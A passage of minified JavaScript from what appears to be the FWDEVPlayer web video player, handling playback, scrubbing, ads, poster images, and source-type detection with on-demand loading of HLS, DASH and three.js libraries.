_s.isFlashScreenReady_bl&&_s.flashObject.playVideo();(FWDEVPlayer.keyboardCurInstance=_s).videoPoster_do.allowToShow_bl=!1,_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.videoPoster_do.hide()}}},_s.pause=function(){_s.isAPIReady_bl&&(_s.isCasting?_s.cc.pause():_s.isIMA?_s.IMA.pause():_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.stopUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.pause():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.pause():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.pause():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.pause():_s.isFlashScreenReady_bl&&_s.flashObject.pauseVideo())},_s.resume=function(){_s.isAPIReady_bl&&(_s.isCasting?_s.cc.play():_s.isIMA&&_s.IMA.started?_s.IMA.play():_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.startUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.resume():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.resume():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.resume():FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.resume())},_s.hasHlsPlayedOnce_bl=!1,_s.stop=function(e){if(_s.isAPIReady_bl){if(window.ga&&Math.round(100*_s.totalPercentPlayed)){var t="videoPath:"+_s.videoSource_str+", percentPlayed:"+Math.round(100*_s.totalPercentPlayed)+", stoppedAtTime:"+_s.getCurrentTime()+", fullScreen:"+_s.isFullScreen_bl;ga("send",{hitType:"event",eventCategory:"videos",eventAction:"played",eventLabel:t,nonInteraction:!0})}_s.IMA&&_s.IMA.stop(),_s.isCasting&&_s.cc.stop(),_s.isIMA=void 0,_s.hasPassedPassowrd_bl=!1,_s.isHLSManifestReady_bl=!1,_s.isDASHManifestReady_bl=!1,_s.playYoutubeIfLoadedLate_bl=!1,_s.isPlaying_bl=!1,_s.totalTimePlayed=0,_s.hider.reset(),_s.destroyHLS(),_s.destroyDASH(),clearTimeout(_s.rewindId_to),clearTimeout(_s.startVimeoVideoWithDelay),clearTimeout(_s.load360ScriptsId_to),_s.popw_do&&_s.popw_do.hide(),_s.controller_do&&_s.controller_do.ytbQualityButton_do&&(_s.controller_do.ytbQualityButton_do.disable(),_s.controller_do.hideQualityButtons(!1),_s.controller_do.updateMainScrubber(0),_s.controller_do.updatePreloaderBar(0)),_s.controller_do&&(_s.controller_do.atb&&_s.controller_do.atb.hide(!0),_s.controller_do.disableAtbButton(),_s.controller_do.thumbnailsPreview_do&&_s.controller_do.thumbnailsPreview_do.remove(),_s.controller_do.subtitleButton_do&&_s.controller_do.subtitleButton_do.disable(),_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.disable(),_s.controller_do.disablePlaybackRateButton(),_s.controller_do.ttm&&_s.controller_do.ttm.hide(),_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.data.updatePlaybackRateButtons,_s.data.startAtPlaybackIndex)),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.data.startAtPlaybackIndex]),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.stopUpdateImageInterval():_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.stop():_s.videoType_str==FWDEVPlayer.VIMEO?_s.vimeo_do&&_s.vimeo_do.stop():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.stop():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do.stop():_s.isFlashScreenReady_bl&&_s.flashObject.stopVideo(),_s.isMobile_bl?e&&-1!=e.indexOf(".")?(_s.data.showControllerWhenVideoIsStopped_bl&&_s.controller_do&&_s.controller_do.show(!0),_s.videoPoster_do&&_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show()):e||_s.videoType_str!=FWDEVPlayer.VIDEO?_s.useYoutube_bl&&(_s.ytb_do.ytb||_s.ytb_do.setupVideo()):(_s.videoPoster_do.show(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show()):(_s.data.showControllerWhenVideoIsStopped_bl&&_s.controller_do_do&&_s.controller_do.show(!0),_s.videoPoster_do.show(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show()),clearInterval(_s.fillScreenId_int),_s.subtitle_do.hide(),_s.hasHlsPlayedOnce_bl=!1,_s.isSafeToScrub_bl=!1,_s.hlsState=void 0,_s.popupAds_do&&_s.popupAds_do.hideAllPopupButtons(!1),_s.adsStart_do&&_s.adsStart_do.hide(!0),_s.adsSkip_do&&_s.adsSkip_do.hide(!0),_s.controller_do&&_s.controller_do.hideAdsLines(),_s.annotations_do&&_s.annotations_do.update(1e5),_s.customContextMenu_do&&_s.customContextMenu_do.disable(),_s.stopVisualization(),_s.hasStartedToPlay_bl=!1}},_s.startToScrub=function(){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.startToScrub():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.startToScrub():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.startToScrub():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.startToScrub():_s.isFlashScreenReady_bl&&_s.flashObject.startToScrub())},_s.stopToScrub=function(){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.stopToScrub():_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.stopToScrub():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.stopToScrub():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.stopToScrub():_s.isFlashScreenReady_bl&&_s.flashObject.stopToScrub())},_s.scrub=function(e,t){_s.isAPIReady_bl&&(isNaN(e)||(e<0?e=0:1<e&&(e=1),_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isSafeToBeControlled_bl?_s.ytb_do.scrub(e):_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.scrub(e):_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.scrub(e):FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.scrub(e):_s.isFlashScreenReady_bl&&_s.flashObject.scrub(e),_s.dispatchEvent(FWDEVPlayer.SCRUB,{percent:e})))},_s.scrubbAtTime=function(e){_s.isAPIReady_bl&&e&&(-1!=String(e).indexOf(":")&&(e=FWDEVPUtils.getSecondsFromString(e)),_s.isCasting?_s.cc.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.ytb_do.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.vimeo_do.scrubbAtTime(e):_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do&&_s.audioScreen_do.scrubbAtTime(e):FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.scrubbAtTime(e))},_s.share=function(){_s.isAPIReady_bl&&_s.shareWindow_do.show()},_s.setVolume=function(e){_s.isAPIReady_bl&&(_s.controller_do&&_s.controller_do.updateVolume(e,!0),_s.volume=e,_s.isIMA&&_s.IMA.setVolume(e),_s.ytb_do&&_s.ytb_do.setVolume(_s.volume),_s.vimeo_do&&_s.vimeo_do.setVolume(_s.volume),_s.audioScreen_do&&_s.audioScreen_do.setVolume(_s.volume),FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&_s.videoScreen_do.setVolume(_s.volume),_s.isCasting&&_s.cc.setVolume(),_s.dispatchEvent(FWDEVPlayer.VOLUME_SET,{volume:_s.volume}))},_s.setPosterSource=function(e){if(_s.isAPIReady_bl&&e){var t=e.split(",");-1!=(e=_s.isMobile_bl&&null!=t[1]?t[1]:t[0]).indexOf("encrypt:")&&(e=atob(e.substr(8))),_s.posterPath_str=e,-1==_s.videoSourcePath_str.indexOf(".")&&_s.useYoutube_bl&&_s.isMobile_bl?_s.videoPoster_do.setPoster("youtubemobile"):(_s.videoPoster_do.setPoster(_s.posterPath_str),_s.prevPosterSource_str!=e&&_s.dispatchEvent(FWDEVPlayer.UPDATE_POSTER_SOURCE)),_s.prevPosterSource_str=e}},_s.updateAds=function(e){if(_s.videoType_str!=FWDEVPlayer.YOUTUBE||_s.ytb_do){if(_s.data.vastXML&&!_s.data.isVastXMLParsed_bl)return _s.controller_do&&(_s.controller_do.createdAdsOnce_bl=!1,_s.controller_do.hideAdsLines(),_s.controller_do.resetsAdsLines()),void _s.data.setVastSource(_s.data.vastXML);if(!_s.isAdd_bl){if(_s.TrackingEvents=_s.Impression=_s.ClickTracking=_s.ClickThrough=void 0,_s.callFirstQuartile=_s.callMidpoint=_s.callThirdQuartile=!0,!_s.isAdd_bl){_s.controller_do&&(_s.data.fixVmapTimes(_s.totalDuration),_s.totalDuration&&(_s.controller_do.setupAdsLines(_s.data.adsSource_ar),_s.controller_do.positionAdsLines(_s.totalDuration),_s.popupAds_do&&_s.data.popupAds_ar&&_s.popupAds_do.resetPopups(_s.data.popupAds_ar)));for(var t=0;t<_s.data.adsSource_ar.length;t++)if(e>=_s.data.adsSource_ar[t].timeStart&&e<=_s.data.adsSource_ar[t].timeStart+1&&!_s.data.adsSource_ar[t].played_bl&&e!=_s.prevDuration){_s.isAdd_bl=!0,0!=_s.data.adsSource_ar[t].timeStart&&(_s.wasAdd_bl=!0),_s.addSource_str=_s.data.adsSource_ar[t].source,_s.data.adsSource_ar[t].played_bl=!0,_s.data.adsThumbnailPath_str=_s.data.adsSource_ar[t].thumbnailSource,_s.data.timeToHoldAds=_s.data.adsSource_ar[t].timeToHoldAds,_s.data.timeToHoldAds?_s.data.showSkipButton_bl=!0:_s.data.showSkipButton_bl=!1,_s.data.adsPageToOpenURL_str=_s.data.adsSource_ar[t].link,_s.data.adsPageToOpenTarget_str=_s.data.adsSource_ar[t].target,_s.scrubAfterAddDuration=_s.data.adsSource_ar[t].timeStart,_s.TrackingEvents=_s.data.adsSource_ar[t].TrackingEvents,_s.Impression=_s.data.adsSource_ar[t].Impression,_s.ClickTracking=_s.data.adsSource_ar[t].ClickTracking,_s.curImageTotalTime=_s.data.adsSource_ar[t].addDuration,_s.isStopped_bl||(_s.lastCurTime=_s.curTime),_s.lastCurTime||(_s.lastCurTime=_s.getCurrentTime()),_s.setSource(_s.addSource_str),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME||_s.isMobile_bl||(_s.allowToPlay=!1,"00"==_s.lastCurTime.substr(_s.lastCurTime.length-2)?(_s.autoPlay_bl||_s.adDone_bl)&&(-1!=_s.addSource_str.indexOf("youtube.")&&_s.ytb_do&&_s.ytb_do.hasBeenCreatedOnce_bl&&(_s.allowToPlay=!0),-1==_s.addSource_str.indexOf("youtube.")&&(_s.allowToPlay=!0)):(-1!=_s.addSource_str.indexOf("youtube.")&&_s.ytb_do&&_s.ytb_do.hasBeenCreatedOnce_bl&&(_s.allowToPlay=!0),-1==_s.addSource_str.indexOf("youtube.")&&(_s.allowToPlay=!0)),_s.allowToPlay&&_s.play()),_s.adDone_bl=!1,_s.controller_do&&_s.controller_do.line_ar&&_s.controller_do.line_ar[t]&&(_s.controller_do.line_ar[t].setVisible(!1),_s.controller_do.line_ar[t].isUsed_bl=!0);break}}_s.isLive=_s.data.videosSource_ar[_s.data.startAtVideoSource].isLive,_s.isAdd_bl||_s.setSourceExternal_bl||_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.controller_do&&_s.controller_do.positionAdsLines(_s.curDuration),_s.prevDuration=e}}},_s.updateImageScreen=function(e){if(_s.videoType_str==FWDEVPlayer.IFRAME)return _s.iFrame_do||(_s.iFrame_do=new FWDEVPDisplayObject("iframe"),_s.iFrame_do.hasTransform3d_bl=!1,_s.iFrame_do.hasTransform2d_bl=!1,_s.iFrame_do.setBackfaceVisibility()),_s.main_do.addChildAt(_s.iFrame_do,_s.main_do.getChildIndex(_s.dumyClick_do)+1),_s.showClickScreen(),_s.iFrame_do.screen.src=e,_s.positionAdsImage(),void _s.startToUpdateAdsButton();_s.imageSceeenHolder_do||(_s.imageSceeenHolder_do=new FWDEVPDisplayObject("div"),_s.imageSceeenHolder_do.setX(0),_s.imageSceeenHolder_do.setY(0),_s.imageSceeenHolder_do.setBkColor("#000000")),_s.main_do.addChildAt(_s.imageSceeenHolder_do,_s.main_do.getChildIndex(_s.dumyClick_do)-1),_s.showClickScreen(),_s.imageSceeenHolder_do.contains(_s.imageScreen_do)&&_s.imageSceeenHolder_do.removeChild(_s.imageScreen_do),_s.imageScreen_do=null,_s.imageScreen_do=new FWDEVPDisplayObject("img"),_s.imageAdd_img=new Image,_s.imageAdd_img.src=e,_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.imageAdd_img.onload=function(){_s.imageScreen_do.setScreen(_s.imageAdd_img),_s.imageScreen_do.setAlpha(0),FWDAnimation.to(_s.imageScreen_do,1,{alpha:1}),_s.imageAddOriginalWidth=_s.imageAdd_img.width,_s.imageAddOriginalHeight=_s.imageAdd_img.height,_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader(),_s.imageSceeenHolder_do.addChild(_s.imageScreen_do),_s.positionAdsImage(),_s.startToUpdateAdsButton()},_s.imageAdd_img.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Advertisment image with path "+e+" can't be found"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()}},_s.positionAdsImage=function(){if(_s.videoType_str==FWDEVPlayer.IFRAME&&_s.iFrame_do&&(_s.iFrame_do.setWidth(_s.sW),_s.iFrame_do.setHeight(_s.sH)),_s.imageScreen_do&&_s.videoType_str==FWDEVPlayer.IMAGE){var e=_s.sW/_s.imageAddOriginalWidth,t=_s.sH/_s.imageAddOriginalHeight,o=0;t<=e?o=e:e<=t&&(o=t);var s=parseInt(_s.imageAddOriginalWidth*o),i=parseInt(_s.imageAddOriginalHeight*o),n=parseInt((_s.sW-s)/2),r=parseInt((_s.sH-i)/2);_s.imageScreen_do.setWidth(s),_s.imageScreen_do.setHeight(i),_s.imageScreen_do.setX(n),_s.imageScreen_do.setY(r),_s.imageSceeenHolder_do.setWidth(_s.sW),_s.imageSceeenHolder_do.setHeight(_s.sH)}},_s.startToUpdateAdsButton=function(){_s.curImageTime=0,_s.updateAdsButton(),_s.stopUpdateImageInterval(),_s.startUpdateImageInterval(),_s.setPlayAndPauseButtonState()},_s.stopUpdateImageInterval=function(){_s.isImageAdsPlaying_bl=!1,clearInterval(_s.startUpdateAdsId_int),_s.setPlayAndPauseButtonState(),_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show(),_s.isPlaying_bl=!1,_s.hider.stop()},_s.startUpdateImageInterval=function(){_s.isImageAdsPlaying_bl=!0,_s.startUpdateAdsId_int=setInterval(_s.updateAdsButton,1e3),_s.setPlayAndPauseButtonState(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.isPlaying_bl=!0,_s.hider.start()},_s.updateAdsButton=function(){_s.videoScreenUpdateTimeHandler({curTime:FWDEVPUtils.formatTime(_s.curImageTime),totalTime:FWDEVPUtils.formatTime(_s.curImageTotalTime),seconds:_s.curImageTime}),_s.videoScreenUpdateHandler({percent:_s.curImageTime/_s.curImageTotalTime}),_s.curImageTime==_s.curImageTotalTime&&_s.videoScreenPlayCompleteHandler(),_s.curImageTime+=1},_s.setPlayAndPauseButtonState=function(){_s.isImageAdsPlaying_bl?_s.controller_do&&_s.controller_do.showPauseButton():_s.controller_do&&_s.controller_do.showPlayButton()},_s.setupDASH=function(){_s.dashJS||(_s.isDASHLoaded_bl=!0,_s.dashJS=dashjs.MediaPlayer().create(),_s.dashJS.on(dashjs.MediaPlayer.events.ERROR,function(e){console.log(e),_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.error.message)}))},_s.destroyDASH=function(){if(_s.dashJS){try{_s.dashJS.reset()}catch(e){}_s.dashJS=null}},_s.isThreeJsLoaded_bl=!1,_s.isThreeJsOrbitLoaded_bl=!1,_s.load360ScriptsId_to,_s.isHLSJsLoaded_bl=!1,_s.destroyHLS=function(){_s.hlsJS&&(_s.hlsJS.destroy(),_s.hlsJS=null)},_s.setupHLS=function(){_s.hlsJS||(_s.isHLSJsLoaded_bl=!0,_s.hlsJS=new Hls,FWDEVPRegisterHLSError(_s))},_s.setSource=function(e,t,o){if(_s.isAPIReady_bl&&(e=e.replace(/&amp;/g,"&"),_s.videoSource_str=e,_s.videoSourcePath_str=e,_s.finalVideoPath_str=e,_s.currentSecconds=0,clearInterval(_s.tryHLS_int),clearTimeout(_s.load360ScriptsId_to),-1!=e.indexOf("encrypt:")&&(e=atob(e.substr(8))),e!=_s.prevVideoSource_str||t)){_s.videoSource_str=e,_s.videoSourcePath_str=e,_s.finalVideoPath_str=e,_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do),_s.stop(),_s.controller_do&&_s.controller_do.setIsLive(_s.isLive),-1!=_s.videoSourcePath_str.indexOf("vimeo.com")&&-1==e.indexOf(".mp4")&&-1==e.indexOf(".m3u8")?_s.videoType_str=FWDEVPlayer.VIMEO:-1!=_s.videoSourcePath_str.indexOf("youtube.")?(_s.videoType_str=FWDEVPlayer.YOUTUBE,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.indexOf(".jpg")||-1!=_s.videoSourcePath_str.indexOf(".jpeg")||-1!=_s.videoSourcePath_str.indexOf(".png")?(_s.videoType_str=FWDEVPlayer.IMAGE,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.toLowerCase().indexOf(".mp3")?(_s.videoType_str=FWDEVPlayer.MP3,_s.controller_do&&_s.controller_do.setX(0)):-1!=_s.videoSourcePath_str.toLowerCase().indexOf("http")&&-1==_s.videoSourcePath_str.indexOf(".m3u8")&&-1==_s.videoSourcePath_str.indexOf(".mpd")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf(".mp4")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf("google.com")&&-1==_s.videoSourcePath_str.toLowerCase().indexOf("lh3.")?(_s.videoType_str=FWDEVPlayer.IFRAME,_s.controller_do&&_s.controller_do.setX(0)):(_s.controller_do&&_s.controller_do.setX(0),_s.isMobile_bl||FWDEVPlayer.hasHTMLHLS||-1==_s.videoSourcePath_str.indexOf(".m3u8")?-1!=e.indexOf(".mpd")?_s.videoType_str=FWDEVPlayer.DASH:_s.videoType_str=FWDEVPlayer.VIDEO:_s.videoType_str=FWDEVPlayer.HLS_JS);var s=_s.data.imaURL;if(_s.videoType_str==FWDEVPlayer.VIDEO&&!_s.errorImaSDK||(s=!1),s){if(_s.isIMA=s,_s.setupSilent(),!_s.data.imaReady)return void _s.data.startToLoadIMA();_s.IMA||(FWDEVPIMA.setPrototype(),_s.IMA=new FWDEVPIMA(_s))}if(_s.IMA||(_s.isIMA=!1),_s.cc&&_s.cc.checkButtonState(),-1!=_s.videoSource_str.indexOf("youtube.")&&!_s.isYoutubeReady_bl)return setTimeout(function(){_s.showPreloader_bl&&(_s.main_do.addChild(_s.preloader_do),_s.preloader_do.show(!1),_s.preloader_do.startPreloader(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),-1!=location.protocol.indexOf("file:")&&FWDEVPUtils.isIE&&_s.main_do.addChild(_s.info_do))},50),-1!=location.protocol.indexOf("file:")&&FWDEVPUtils.isIE?(_s.info_do.allowToRemove_bl=!1,_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow the Youtube API to run local, please test it online or in another browser like Firefox or Chrome."),void _s.resizeHandler()):void _s.setupYoutubeAPI();if(-1!=e.indexOf("vimeo.")&&!_s.vimeo_do&&_s.videoType_str==FWDEVPlayer.VIMEO)return-1!=location.protocol.indexOf("file:")?(_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing Vimeo videos local, please test online."),void _s.resizeHandler()):(_s.showPreloader_bl&&(_s.main_do.addChild(_s.preloader_do),_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),void _s.setupVimeoAPI());if(_s.isGR=!1,_s.is360=!1,o&&("360degreevideo"==o.toLowerCase()?(_s.isGR=!1,_s.is360=!0):"greenscreenvideo"==o.toLowerCase()&&(_s.isGR=!0,_s.is360=!1)),_s.isGR||_s.is360?(_s.main_do.setBkColor("transparent"),_s.videoScreen_do.setBkColor("transparent")):(_s.main_do.setBkColor(_s.backgroundColor_str),_s.videoScreen_do.setBkColor(_s.backgroundColor_str)),-1!=e.indexOf(".mpd")&&!_s.isDASHLoaded_bl&&!FWDEVPlayer.isDASHLoaded_bl)return-1!=location.protocol.indexOf("file:")?void _s.showSourceError("This browser doesn't allow playing MPEG DASH videos local, please test online."):((i=document.createElement("script")).src=_s.data.dashPath_str,document.head.appendChild(i),i.onerror=function(){_s.showSourceError("Error loading MPEG DASH library <font color='#FF0000'>"+_s.data.dashPath_str+"</font>.")},i.onload=function(){_s.isDASHLoaded_bl=!0,FWDEVPlayer.isDASHLoaded_bl=!0,_s.setupDASH(),_s.setSource(e,!1,_s.is360)},void(_s.autoPlay_bl||(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do&&_s.videoPoster_do.show(),_s.lrgPlayBtn&&_s.lrgPlayBtn.show())));if(!(_s.isMobile_bl||FWDEVPlayer.hasHTMLHLS||-1==_s.videoSourcePath_str.indexOf(".m3u8")||_s.isHLSJsLoaded_bl||FWDEVPlayer.isHLSJsLoaded_bl))return-1!=location.protocol.indexOf("file:")?(_s.info_do.allowToRemove_bl=!1,_s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing HLS / live streaming videos local, please test online."),void _s.resizeHandler()):((i=document.createElement("script")).src=_s.data.hlsPath_str,i.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading HLS library <font color='#FF0000'>"+_s.data.hlsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},i.onload=function(){_s.isHLSJsLoaded_bl=!0,FWDEVPlayer.isHLSJsLoaded_bl=!0,_s.setupHLS(),_s.setSource(_s.videoSourcePath_str,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType)},void document.head.appendChild(i));if(_s.is360&&!_s.isThreeJsOrbigLoaded_bl){if(FWDEVPUtils.isLocal)return _s.main_do.addChild(_s.info_do),_s.info_do.showText("This browser dosen't allow playing 360 videos local, please test online."),_s.preloader_do.hide(!1),void _s.preloader_do.stopPreloader();if(!FWDEVPUtils.hasWEBGL)return _s.main_do.addChild(_s.info_do),_s.info_do.showText("Playing 360 videos in this browser is not possible because it dosen't support WEBGL."),_s.preloader_do.hide(!1),void _s.preloader_do.stopPreloader();var i;if(!_s.isThreeJsLoaded_bl&&!FWDEVPlayer.hasThreeJsLoaded_bl)return(i=document.createElement("script")).src=_s.data.threeJsPath_str,i.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading 360 degree library <font color='#FF0000'>"+_s.data.threeJsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},i.onload=function(){_s.isThreeJsOrbigLoaded_bl=!0;var e=document.createElement("script");e.src=_s.data.threeJsControlsPath_str,e.onerror=function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading three.js from <font color='#FF0000'>"+_s.data.threeJsControlsPath_str+"</font>."),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},e.onload=function(){FWDEVPlayer.hasThreeJsLoaded_bl=!0,_s.isThreeJsOrbitLoaded_bl=!0,_s.isThreeJsOrbigLoaded_bl&&_s.isThreeJsOrbitLoaded_bl&&_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),clearTimeout(_s.load360ScriptsId_to),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},document.head.appendChild(e)},document.head.appendChild(i),void(_s.load360ScriptsId_to=setTimeout(function(){_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader())},1e3))}if(_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.getStyle().cursor="auto",!(_s.prevVideoSource_str=e))return _s.main_do.addChild(_s.info_do),void _s.info_do.showText("Video source is not defined!");if(-1!=e.indexOf("youtube.")){e=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2]}if(_s.controller_do&&_s.data.subtitles_ar&&1<_s.data.subtitles_ar.length&&(_s.controller_do.updateSubtitleButtons(_s.data.subtitles_ar,_s.data.startAtSubtitle),_s.data.subtitlePath_str=_s.data.subtitles_ar[_s.data.subtitles_ar.length-1-_s.data.startAtSubtitle].source,_s.ccSS=_s.data.startAtSubtitle),_s.subtitle_do.stopToLoadSubtitle(),_s.controller_do&&!_s.isQualityChanging_bl&&_s.controller_do.disableSubtitleButton(),_s.controller_do&&_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.disable(),"00:00:00"!=_s.data.scrubAtTimeAtFirstPlay&&(_s.playAtTime_bl=!0),_s.controller_do&&_s.controller_do.updateHexColorForScrubber(_s.isAdd_bl),_s.resizeHandler(),_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)return _s.updateImageScreen(_s.videoSourcePath_str),void(_s.videoPoster_do&&_s.videoPoster_do.setX(-5e3));if(_s.main_do.contains(_s.imageSceeenHolder_do)&&_s.main_do.removeChild(_s.imageSceeenHolder_do),_s.main_do.contains(_s.iFrame_do)&&_s.main_do.removeChild(_s.iFrame_do),_s.videoPoster_do&&_s.videoPoster_do.setX(0),_s.isAdd_bl?_s.setPlaybackRate(1):_s.setPlaybackRate(_s.data.defaultPlaybackRate_ar[_s.data.startAtPlaybackIndex]),_s.controller_do&&(_s.videoType_str==FWDEVPlayer.VIMEO||_s.videoType_str==FWDEVPlayer.DASH||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.controller_do.removePlaybackRateButton():_s.controller_do.addPlaybackRateButton()),_s.controller_do&&_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.data.updatePlaybackRateButtons,_s.data.startAtPlaybackIndex),_s.videoType_str==FWDEVPlayer.VIMEO)return _s.videoScreen_do&&_s.videoScreen_do.setX(-5e3),_s.audioScreen_do&&_s.audioScreen_do.setX(-5e3),_s.audioScreen_do.setVisible(!1),_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.showDisable(),_s.videoScreen_do.setVisible(!1),_s.vimeo_do.setSource(e),_s.isMobile_bl?(_s.videoPoster_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.data.aom_bl&&(_s.controller_do&&_s.controller_do.updateVolume(0),_s.play())):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play()),_s.getVideoSource()&&_s.dispatchEvent(FWDEVPlayer.UPDATE_VIDEO_SOURCE),_s.resizeHandler(),_s.vimeo_do.iFrame_do&&(_s.vimeo_do.iFrame_do.screen.style.left="0px"),void _s.vimeo_do.setX(0);if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.ytb.cueVideoById)return 